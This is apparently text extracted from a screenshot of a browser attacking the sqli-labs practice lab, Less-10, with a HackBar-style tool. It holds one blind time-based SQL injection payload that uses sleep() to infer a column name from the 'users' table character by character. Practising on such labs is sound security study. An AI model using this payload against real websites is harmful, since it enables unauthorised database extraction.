 Less-10 Blind- Time based- D
sqli-labs.me:8888/Less-10/?id=1" and if(ord(mid((select column_name from information_schema.columns where table_name=
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://sqli-labs.me:8888/Less-10/?id=1" and if(ord(mid((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105,sleep(5),1)--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10